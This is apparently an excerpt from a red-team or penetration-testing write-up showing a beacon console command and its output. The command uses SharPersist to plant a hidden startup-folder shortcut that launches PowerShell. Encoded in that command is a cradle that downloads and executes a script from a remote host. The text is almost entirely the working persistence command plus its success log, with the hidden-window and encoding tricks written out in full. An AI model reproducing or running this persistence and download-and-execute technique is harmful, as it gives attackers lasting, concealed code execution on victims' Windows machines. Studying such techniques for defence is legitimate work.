 START UP FOLDER
beacon> execute-assembly C:\Tools\SharPersist\SharPersist\bin\Debug\SharPersist.exe -t startupfolder -c "C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe" -a "-nop -w hidden -enc
SQBFAFgAIAAoACgAbgBlAHcALQBvAGIAagBlAGMAdAAgAG4AZQB0AC4AdwBlAGIAYwBsAGkAZQBuAHQAKQAuAGQAbwB3AG4AbABvAGEAZABzAHQAcgBpAG4AZwAoACIAaAB0AHQAcAA6AC8ALwAxADAALgAxADAAL-
gA1AC4AMQAyADAALwBhACIAKQApAA==" -f "UserEnvSetup" -m add
[*] INFO: Adding startup folder persistence
[*] INFO: Command: C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe
[*] INFO: Command Args: -nop -w hidden -enc
SQBFAFgAIAAoACgAbgBlAHcALQBvAGIAagBlAGMAdAAgAG4AZQB0AC4AdwBlAGIAYwBsAGkAZQBuAHQAKQAuAGQAbwB3AG4AbABvAGEAZABzAHQAcgBpAG4AZwAoACIAaAB0AHQAcAA6AC8ALwAxADAALgAxADAAL-
gA1AC4AMQAyADAALwBhACIAKQApAA==
[*] INFO: File Name: UserEnvSetup
[+] SUCCESS: Startup folder persistence created
[*] INFO: LNK File located at: C:\Users\brumsec\AppData\Roaming\Microsoft\Windows\Start Menu\Programs\Startup\UserEnvSetup.lnk
[*] INFO: SHA256 Hash of LNK file: B34647F8D8B7CE28C1F0DA3FF444D9B7244C41370B88061472933B2607A169BC